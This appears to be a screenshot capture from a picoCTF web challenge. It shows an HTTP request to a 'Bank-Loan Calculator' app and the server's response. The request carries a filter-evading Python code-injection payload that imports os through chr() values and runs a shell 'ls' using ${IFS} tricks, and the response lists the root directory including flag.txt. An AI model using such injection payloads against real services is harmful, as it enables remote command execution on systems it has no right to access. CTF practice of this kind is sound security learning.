 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:60804
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://shape-facility.picoctf.net:60804
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://shape-facility.picoctf.net:60804/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 code=2*39,getattr(__import__(''.join([chr(111),chr(115)])),
'popen')('cd${IFS}$(echo${IFS}${PATH}|cut${IFS}-c1);l$@s').read()
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Wed, 11 Jun 2025 19:34:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 686
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: (78,
'app\nbin\nboot\nchallenge\ndev\netc\nflag.txt\nhome\nlib\nlib32
\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsy
s\ntmp\nusr\nvar\n')
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>